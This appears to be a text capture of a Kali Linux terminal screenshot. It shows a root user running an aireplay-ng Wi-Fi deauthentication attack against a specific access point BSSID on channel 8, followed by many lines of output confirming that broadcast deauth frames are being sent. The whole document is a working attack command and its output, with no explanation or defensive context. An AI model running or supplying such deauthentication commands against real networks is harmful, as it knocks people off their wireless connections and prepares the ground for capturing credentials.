 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -00 -a C8:D7:79:D0:A2:81 wlan0mon
02:10:03  Waiting for beacon frame (BSSID: C8:D7:79:D0:A2:81) on channel 8
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
02:10:03  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:04  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:04  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:05  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:06  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:06  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:07  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:07  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:08  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:09  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:09  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:10  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:11  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:12  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:12  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:13  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:14  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:14  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:15  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:15  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:16  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]
02:10:17  Sending DeAuth to broadcast -- BSSID: [C8:D7:79:D0:A2:81]